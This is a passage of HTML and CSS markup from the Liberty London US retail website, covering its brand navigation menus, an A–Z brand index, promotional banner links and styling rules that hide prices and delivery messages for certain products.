                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
